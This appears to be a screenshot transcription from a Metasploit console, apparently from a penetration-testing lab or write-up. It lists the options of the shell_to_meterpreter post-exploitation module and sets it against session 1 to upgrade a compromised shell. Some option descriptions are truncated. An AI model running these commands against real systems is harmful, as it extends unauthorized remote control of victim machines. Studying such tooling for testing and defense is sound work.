 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to rece
LHOST no IP of host that will receive the conne
ry to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) >